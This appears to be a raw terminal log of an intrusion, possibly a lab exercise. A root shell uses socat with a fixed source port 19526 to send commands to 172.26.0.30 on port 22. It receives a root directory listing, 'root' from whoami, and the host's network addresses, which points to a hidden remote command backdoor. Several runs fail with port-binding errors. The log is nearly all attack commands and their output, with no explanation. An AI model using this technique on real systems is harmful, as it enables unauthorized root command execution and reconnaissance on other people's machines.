 (root:/tmp) $ echo "ls" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
(root:/tmp) $ echo "whoami" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
2025/10/19 11:33:38 socat[120] E bind(3, {AF=2 0.0.0.0:19526}, 16): Address already in use
(root:/tmp) $ echo "ip addr" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
2025/10/19 11:33:48 socat[124] E bind(3, {AF=2 0.0.0.0:19526}, 16): Address already in use
(root:/tmp) $ echo "whoami" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
root
(root:/tmp) $ echo "ip addr" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
2025/10/19 11:34:45 socat[132] E bind(3, {AF=2 0.0.0.0:19526}, 16): Address already in use
(root:/tmp) $ echo "ip addr" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
2025/10/19 11:34:53 socat[136] E bind(3, {AF=2 0.0.0.0:19526}, 16): Address already in use
(root:/tmp) $ echo "ip addr" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
2025/10/19 11:35:08 socat[140] E bind(3, {AF=2 0.0.0.0:19526}, 16): Address already in use
(root:/tmp) $ echo "ip addr" | socat STDIO TCP4:172.26.0.30:22,sourceport=19526
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
20: eth0@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:1a:00:1e brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.26.0.30/16 brd 172.26.255.255 scope global eth0
       valid_lft forever preferred_lft forever